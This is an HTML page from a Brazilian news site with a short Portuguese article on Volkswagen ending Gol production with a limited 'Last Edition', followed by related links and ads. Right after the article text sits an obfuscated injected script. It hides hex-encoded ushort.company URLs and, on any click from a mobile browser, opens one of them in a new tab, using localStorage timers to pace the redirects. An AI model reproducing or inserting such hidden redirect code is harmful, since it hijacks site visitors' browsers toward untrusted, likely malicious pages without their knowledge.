														<p>Após mais de 40 anos no mercado, o Volkswagen Gol deixará de ser produzido pela marca alemã. Para se despedir do modelo, o mais vendido e exportado da história do País, a fabricante anunciou, nesta sexta-feira (11), o lançamento de uma edição especial do carro, chamada “Last Edition”.</p>
<p>Com somente 1 mil unidades disponíveis para compra, a série comemorativa ainda não teve a data para chegar às concessionárias ou valor de venda divulgados.</p>
<p>Inicialmente, o fim da linha do modelo estava previsto para acontecer neste ano, mas foi adiado devido ao público fiel — cerca de 56 mil licenciamentos do hatch foram registrados em 2022. Apesar de ser um sucesso no mercado, a produção será encerrada devido às legislações rígidas previstas para 2024 e que impedirão as vendas do veículo.</p>
<p>Fonte: Diário do Nordeste</p>
<p>&nbsp;<br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6b\x6c\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x63\x54\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x62\x78\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x4e\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x45\x62\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x53\x54\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x77\x41\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x64\x46\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x58\x43\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">TÓPICOS RELACIONADOS:</span><span itemprop="keywords"><a href="https://maisfm.com/tag/despede/" rel="tag">despede</a><a href="https://maisfm.com/tag/gol/" rel="tag">gol</a><a href="https://maisfm.com/tag/lancamento/" rel="tag">lançamento</a><a href="https://maisfm.com/tag/limitada/" rel="tag">limitada</a><a href="https://maisfm.com/tag/modelo/" rel="tag">Modelo</a><a href="https://maisfm.com/tag/versao/" rel="tag">versão</a><a href="https://maisfm.com/tag/volkswagen/" rel="tag">Volkswagen</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://maisfm.com/youtuber-e-presa-na-tailandia-apos-publicar-video-comendo-sopa-de-morcegos/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">A SEGUIR</span>
																						<p>Youtuber é presa na Tailândia após publicar vídeo comendo sopa de morcegos</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://maisfm.com/ceara-vai-antecipar-segunda-parcela-do-13o-salario-dos-servidores/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">NÃO PERCA</span>
																						<p>Ceará vai antecipar segunda parcela do 13º salário dos servidores</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																											<div id="mvp-author-box-wrap" class="left relative">
																<div class="mvp-author-box-out right relative">
																	<div id="mvp-author-box-img" class="left relative">
																		<img alt='' src='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>																	</div><!--mvp-author-box-img-->
																	<div class="mvp-author-box-in">
																		<div id="mvp-author-box-head" class="left relative">
																			<span class="mvp-author-box-name left relative"><a href="https://maisfm.com/author/redacao/" title="Posts de redacao" rel="author">redacao</a></span>
																			<div id="mvp-author-box-soc-wrap" class="left relative">
																																																																																																																																											</div><!--mvp-author-box-soc-wrap-->
																		</div><!--mvp-author-box-head-->
																	</div><!--mvp-author-box-in-->
																</div><!--mvp-author-box-out-->
																<div id="mvp-author-box-text" class="left relative">
																	<p></p>
																</div><!--mvp-author-box-text-->
															</div><!--mvp-author-box-wrap-->
																												<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png"/>
																	<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Mais FM  &#8211;">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue lendo</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">VOCÊ PODE GOSTAR</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://maisfm.com/uber-lanca-opcao-que-permite-passageiras-viajarem-apenas-com-motoristas-mulheres/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/10/Captura-de-tela-2025-10-29-161300-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/10/Captura-de-tela-2025-10-29-161300-400x240.png 400w, https://maisfm.com/wp-content/uploads/2025/10/Captura-de-tela-2025-10-29-161300-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/10/Captura-de-tela-2025-10-29-161300-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Uber lança opção que permite passageiras viajarem apenas com motoristas mulheres</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/modelo-vitima-de-golpe-com-falsa-oferta-de-trabalho-e-assassinada-na-tailandia/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/10/Mulher-26-anos-enganada-para-um-falso-trabalho-de-modelo-640x427-1-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/10/Mulher-26-anos-enganada-para-um-falso-trabalho-de-modelo-640x427-1-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2025/10/Mulher-26-anos-enganada-para-um-falso-trabalho-de-modelo-640x427-1-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/10/Mulher-26-anos-enganada-para-um-falso-trabalho-de-modelo-640x427-1-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Modelo vítima de golpe com falsa oferta de trabalho é assassinada na Tailândia</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/sefaz-ce-lanca-programa-de-democratizacao-de-dados-em-evento-institucional/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/08/18951984-7946-4753-A4B1-482E99BC75D0-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/08/18951984-7946-4753-A4B1-482E99BC75D0-400x240.jpeg 400w, https://maisfm.com/wp-content/uploads/2025/08/18951984-7946-4753-A4B1-482E99BC75D0-1000x600.jpeg 1000w, https://maisfm.com/wp-content/uploads/2025/08/18951984-7946-4753-A4B1-482E99BC75D0-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/08/18951984-7946-4753-A4B1-482E99BC75D0-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Sefaz-CE lança Programa de Democratização de Dados em evento institucional</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/apple-revela-uma-alternativa-mais-economica-do-iphone-16/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/02/apple-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/02/apple-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2025/02/apple-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/02/apple-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Apple revela uma alternativa mais econômica do iPhone 16</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/brasil-lanca-foguete-nacional-em-nova-investida-espacial-no-rio-grande-do-norte/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/11/Foguete-suborbital-FAB-Sargento-Monica-1-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/11/Foguete-suborbital-FAB-Sargento-Monica-1-400x240.jpeg 400w, https://maisfm.com/wp-content/uploads/2024/11/Foguete-suborbital-FAB-Sargento-Monica-1-1000x600.jpeg 1000w, https://maisfm.com/wp-content/uploads/2024/11/Foguete-suborbital-FAB-Sargento-Monica-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/11/Foguete-suborbital-FAB-Sargento-Monica-1-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Brasil lança foguete nacional em nova investida espacial no Rio Grande do Norte</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/toyota-corolla-2026-hibrido-promete-autonomia-de-1-200-km/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/11/toyota-corolla-2026-1024x576.jpg-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/11/toyota-corolla-2026-1024x576.jpg-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2024/11/toyota-corolla-2026-1024x576.jpg-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/11/toyota-corolla-2026-1024x576.jpg-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Toyota Corolla 2026 híbrido promete autonomia de 1.200 km</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/novo-carro-no-brasil-recebe-avaliacao-de-zero-estrelas-em-seguranca/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/11/carro-seguranca-1-2048x1044-1-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/11/carro-seguranca-1-2048x1044-1-400x240.png 400w, https://maisfm.com/wp-content/uploads/2024/11/carro-seguranca-1-2048x1044-1-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2024/11/carro-seguranca-1-2048x1044-1-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/11/carro-seguranca-1-2048x1044-1-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Novo carro no Brasil recebe avaliação de zero estrelas em segurança</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/casacor-ceara-apresenta-novo-livro-assinado-por-pedro-ariel-santana/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/11/1_pedro_ariel_7_1-31275857-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/11/1_pedro_ariel_7_1-31275857-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2024/11/1_pedro_ariel_7_1-31275857-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/11/1_pedro_ariel_7_1-31275857-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>CasaCor Ceará apresenta novo livro assinado por Pedro Ariel Santana</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																						</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>
		<section id="recent-posts-4" class="mvp-side-widget widget_recent_entries">
		<div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Novidades</span></h4></div>
		<ul>
											<li>
					<a href="https://maisfm.com/haddad-afirma-que-alta-dos-juros-e-nao-o-deficit-e-a-principal-causa-da-divida-publica/">Haddad afirma que alta dos juros, e não o déficit, é a principal causa da dívida pública</a>
									</li>
											<li>
					<a href="https://maisfm.com/ceara-apresenta-previsao-de-chuvas-para-o-periodo-de-fevereiro-a-abril-de-2026/">Ceará apresenta previsão de chuvas para o período de fevereiro a abril de 2026</a>
									</li>
											<li>
					<a href="https://maisfm.com/coluna-americando-conflito/">COLUNA AMERICANDO: Conflito</a>
									</li>
											<li>
					<a href="https://maisfm.com/grupo-de-ciro-busca-dialogo-com-girao-para-unificar-oposicao-no-ceara/">Grupo de Ciro busca diálogo com Girão para unificar oposição no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/camilo-santana-descarta-casa-civil-anuncia-saida-do-mec-em-abril-e-reafirma-apoio-a-elmano-em-2026/">Camilo Santana descarta Casa Civil, anuncia saída do MEC em abril e reafirma apoio a Elmano em 2026</a>
									</li>
											<li>
					<a href="https://maisfm.com/loja-de-celulares-e-alvo-de-arrombamento-no-centro-de-iguatu/">Loja de celulares é alvo de arrombamento no Centro de Iguatu</a>
									</li>
											<li>
					<a href="https://maisfm.com/lider-religioso-e-preso-em-fortaleza-sob-suspeita-de-estupro-e-violencia-psicologica/">Líder religioso é preso em Fortaleza sob suspeita de estupro e violência psicológica</a>
									</li>
											<li>
					<a href="https://maisfm.com/sisu-2026-abre-inscricoes-nesta-segunda-feira-19/">Sisu 2026 abre inscrições nesta segunda-feira (19)</a>
									</li>
											<li>
					<a href="https://maisfm.com/hospital-no-ceara-inaugura-jardim-sensorial-para-amenizar-impactos-fisicos-e-emocionais-em-pacientes/">Hospital no Ceará inaugura jardim sensorial para amenizar impactos físicos e emocionais em pacientes</a>
									</li>
											<li>
					<a href="https://maisfm.com/sobrinho-de-deputada-do-acre-morre-afogado-no-ceara-ao-tentar-salvar-as-filhas/">Sobrinho de deputada do Acre morre afogado no Ceará ao tentar salvar as filhas</a>
									</li>
											<li>
					<a href="https://maisfm.com/plantao-especial-para-o-recebimento-da-documentacao-para-casamento-comunitario-civil-nesse-sabado-em-iguatu/">Plantão especial para o recebimento da documentação para Casamento Comunitário Civil, nesse sábado em Iguatu</a>
									</li>
											<li>
					<a href="https://maisfm.com/confira-o-resultado-do-enem-2025-divulgado-pelo-mec/">Confira o resultado do Enem 2025, divulgado pelo MEC</a>
									</li>
											<li>
					<a href="https://maisfm.com/fies-abre-prazo-para-complementacao-de-inscricoes-postergadas/">Fies abre prazo para complementação de inscrições postergadas</a>
									</li>
											<li>
					<a href="https://maisfm.com/rato-surpreende-ao-ser-flagrado-pegando-carona-em-motocicleta-no-transito-do-ceara/">Rato surpreende ao ser flagrado “pegando carona” em motocicleta no trânsito do Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/iguatu-e-tirol-ficam-no-empate-sem-gols-no-morenao-pelo-cearense/">Iguatu e Tirol ficam no empate sem gols no Morenão pelo Cearense</a>
									</li>
											<li>
					<a href="https://maisfm.com/nova-reestruturacao-dos-correios-pode-provocar-mudancas-no-servico-e-nas-agencias-do-ceara/">Nova reestruturação dos Correios pode provocar mudanças no serviço e nas agências do Ceará</a>
									</li>
					</ul>

		</section><section id="mvp_ad_widget-5" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
